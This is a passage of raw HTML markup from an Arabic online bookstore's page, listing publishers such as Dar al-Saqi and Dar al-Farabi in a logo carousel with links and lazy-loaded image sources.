https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-1320x1320.png 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-570x570.png 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-400x400.png 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/دار-خيال-1-80x80.png 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الرافدين" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%a7%d9%81%d8%af%d9%8a%d9%86/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الرافدين للطباعة والنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-64-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الربيع العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الربيع العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T161414.161-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الساقي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d9%82%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الساقي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-2-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الشروق للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d9%82-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الشروق للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-55-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الصحفى للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d9%81%d9%89-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الصحفى للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-37-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العالم العربي للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العالم العربي للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/07/New-Project-2022-07-31T133547.271-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار العين للنشر" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d9%84%d9%84%d9%86%d8%b4%d8%b1/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار العين للنشر" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-89-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفارابي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d8%a7%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفارابي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-68-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفاروق للاستثمارات الثقافية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%a7%d8%b1%d9%88%d9%82-%d9%84%d9%84%d8%a7%d8%b3%d8%aa%d8%ab%d9%85%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1000" height="1000" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفاروق للاستثمارات الثقافية" decoding="async" srcset="" sizes="(max-width: 1000px) 100vw, 1000px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية.jpg 1000w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/04/دار-الفاروق-للاستثمارات-الثقافية-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفجر للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفجر للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/New-Project-2022-08-09T134034.675-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الفرقد للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d8%b1%d9%82%d8%af-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الفرقد للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/06/New-Project-2022-06-16T160635.962-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتاب العربي" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتاب العربي" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-48-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكتب العلمية" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكتب العلمية" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-94-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="دار الكرمة للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="دار الكرمة للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-50-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
